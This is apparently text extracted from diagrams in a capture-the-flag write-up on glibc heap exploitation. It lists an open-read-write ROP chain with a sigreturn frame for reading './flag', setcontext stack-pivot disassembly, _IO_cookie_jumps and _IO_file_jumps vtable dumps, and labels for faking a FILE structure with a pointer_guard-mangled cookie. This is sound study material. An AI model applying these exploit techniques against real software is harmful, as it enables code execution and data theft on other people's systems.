 prev_size
size
frame addr
SigreturnFrame
gadget
rdi
rsi = 0
rdx = 0x100
rsp
rip -> ret
"./flag"
-> pop rax;ret
2
-> syscall;ret
-> pop rax;ret
0
-> pop rdi;ret
3
-> pop rsi;ret
rop
-> buf
-> syscall;ret
-> pop rax;ret
1
-> pop rdi;ret
1
-> pop rsi;ret
-> buf
-> syscall;ret
<setcontext+61>: mov rsp,QWORD PTR [rdx+0xa0]
<setcontext+68>: mov rbx,QWORD PTR [rdx+0x80]
<setcontext+75>: mov rbp,QWORD PTR [rdx+0x78]
<setcontext+79>: mov r12,QWORD PTR [rdx+0x48]
<setcontext+83>: mov r13,QWORD PTR [rdx+0x50]
<setcontext+87>: mov r14,QWORD PTR [rdx+0x58]
<setcontext+91>: mov r15,QWORD PTR [rdx+0x60]
<setcontext+95>: test DWORD PTR fs:0x48,0x2
<setcontext+107>: je <setcontext+294>
...
<setcontext+294>: mov rcx,QWORD PTR [rdx+0xa8]
<setcontext+301>: push rcx
<setcontext+302>: mov rsi,QWORD PTR [rdx+0x70]
<setcontext+306>: mov rdi,QWORD PTR [rdx+0x68]
<setcontext+310>: mov rcx,QWORD PTR [rdx+0x98]
<setcontext+317>: mov r8,QWORD PTR [rdx+0x28]
<setcontext+321>: mov r9,QWORD PTR [rdx+0x30]
<setcontext+325>: mov rdx,QWORD PTR [rdx+0x88]
<setcontext+332>: xor eax,eax
<setcontext+334>: ret
_IO_cookie_jumps = {
__dummy = 0,
__dummy2 = 0,
__finish = 0x7f22a0357da0 <_IO_new_file_finish>,
__overflow = 0x7f22a0358770 <_IO_new_file_overflow>,
__underflow = 0x7f22a0358460 <_IO_new_file_underflow>,
__uflow = 0x7f22a0359540 <__GI__IO_default_uflow>,
__pbackfail = 0x7f22a035a620 <__GI__IO_default_pbackfail>,
__xsputn = 0x7f22a0357990 <_IO_new_file_xsputn>,
__xsgetn = 0x7f22a0359720 <__GI__IO_default_xsgetn>,
__seekoff = 0x7f22a034cac0 <_IO_cookie_seekoff>,
__seekpos = 0x7f22a03598e0 <_IO_default_seekpos>,
__setbuf = 0x7f22a03566b0 <_IO_new_file_setbuf>,
__sync = 0x7f22a0356540 <_IO_new_file_sync>,
__doallocate = 0x7f22a034bed0 <__GI__IO_file_doallocate>,
__read = 0x7f22a034c9a0 <_IO_cookie_read>,
__write = 0x7f22a034c9d0 <_IO_cookie_write>,
__seek = 0x7f22a034ca20 <_IO_cookie_seek>,
__close = 0x7f22a034ca80 <_IO_cookie_close>,
__stat = 0x7f22a035a780 <_IO_default_stat>,
__showmanyc = 0x7f22a035a7b0 <_IO_default_showmanyc>,
__imbue = 0x7f22a035a7c0 <_IO_default_imbue>
}
0x40
_IO_file_jumps = {
__dummy = 0,
__dummy2 = 0,
__finish = 0x7f22a0357da0 <_IO_new_file_finish>,
__overflow = 0x7f22a0358770 <_IO_new_file_overflow>,
__underflow = 0x7f22a0358460 <_IO_new_file_underflow>,
__uflow = 0x7f22a0359540 <__GI__IO_default_uflow>,
__pbackfail = 0x7f22a035a620 <__GI__IO_default_pbackfail>,
__xsputn = 0x7f22a0357990 <_IO_new_file_xsputn>,
__xsgetn = 0x7f22a0357550 <__GI__IO_file_xsgetn>,
__seekoff = 0x7f22a0356dd0 <_IO_new_file_seekoff>,
__seekpos = 0x7f22a03598e0 <_IO_default_seekpos>,
__setbuf = 0x7f22a03566b0 <_IO_new_file_setbuf>,
__sync = 0x7f22a0356540 <_IO_new_file_sync>,
__doallocate = 0x7f22a034bed0 <__GI__IO_file_doallocate>,
__read = 0x7f22a0357960 <__GI__IO_file_read>,
__write = 0x7f22a03573a0 <_IO_new_file_write>,
__seek = 0x7f22a0356b30 <__GI__IO_file_seek>,
__close = 0x7f22a03566a0 <__GI__IO_file_close>,
__stat = 0x7f22a0357390 <__GI__IO_file_stat>,
__showmanyc = 0x7f22a035a7b0 <_IO_default_showmanyc>,
__imbue = 0x7f22a035a7c0 <_IO_default_imbue>
}
stderr
pointer_guard
prev_size
_flags
size
_IO_read_ptr
_IO_FILE_plus
_lock
可读写内存
vtable
__cookie
read
(pointer_guard)
write
_IO_cookie_io_functions_t
seek
close
<getkeyserv_handle+528>: mov rdx,QWORD PTR [rdi+0x8]
<getkeyserv_handle+532>: mov QWORD PTR [rsp],rax
<getkeyserv_handle+536>: call QWORD PTR [rdx+0x20]